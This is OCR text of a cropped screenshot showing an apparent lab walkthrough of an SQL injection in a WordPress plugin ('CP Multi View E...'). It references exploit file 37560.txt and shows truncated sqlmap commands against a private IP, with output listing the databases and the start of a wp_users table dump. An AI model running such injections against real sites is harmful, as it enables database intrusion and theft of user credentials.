
 WordPress Plugin CP Multi View E
 WordPress Plugin CP Multi View E
 --------------------------------
Check 37560.txt, find the sql injecti
 ~ sqlmap -u 'http://192.168.56.1
 ...

 available databases [2]:

 [*] information_schema

 [*] wordpress_db

 ~ sqlmap -u 'http://192.168.56.1
 ...

 Table: wp_users

 [1 entry]

 +----+--------------------------
 | ID | user_url                 